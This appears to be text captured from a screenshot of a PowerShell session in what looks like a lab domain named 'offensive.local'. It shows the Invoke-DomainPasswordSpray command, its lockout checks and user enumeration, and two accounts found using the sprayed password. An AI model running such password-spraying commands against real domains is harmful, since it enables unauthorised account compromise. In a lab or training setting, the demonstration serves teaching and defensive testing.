 PS C:\Users\Alice\Desktop> Invoke-DomainPasswordSpray -Domain offensive.lo
cal -Password Passw0rd@ -OutFile pass.txt
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 4 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 3 users gathered from the current user's
domain
Confirm Password Spray
Are you sure you want to perform a password spray against 3 accounts?
[Y] Yes [N] No [?] Help (default is "Y"): y
[*] Password spraying has begun. Current time is 4:53 AM
[*] This might take a while depending on the total number of users
[*] SUCCESS! User:Alice Password:Passw0rd@
[*] SUCCESS! User:dbadmin Password:Passw0rd@
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to pass.